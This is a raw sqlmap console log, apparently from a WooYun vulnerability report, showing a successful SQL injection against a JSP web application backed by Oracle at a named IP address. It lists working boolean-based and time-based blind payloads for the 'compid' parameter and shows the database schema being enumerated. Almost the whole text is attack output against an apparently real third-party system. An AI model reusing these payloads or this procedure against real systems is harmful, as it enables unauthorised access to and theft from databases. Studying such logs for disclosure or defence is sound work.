 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: compid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: compid=TEMPUS' AND 8648=8648 AND 'MZUv'='MZUv&p=lectureMenu
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: compid=TEMPUS' AND 9899=DBMS_PIPE.RECEIVE_MESSAGE(CHR(67)||CHR(116)
||CHR(104)||CHR(82),5) AND 'DheM'='DheM&p=lectureMenu
---
[00:43:39] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[00:43:39] [INFO] fetching current database
[00:43:39] [INFO] resumed: VEASMS
[00:43:39] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'VEASMS'
[00:43:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\113.105.64.214'
www.wooyun.org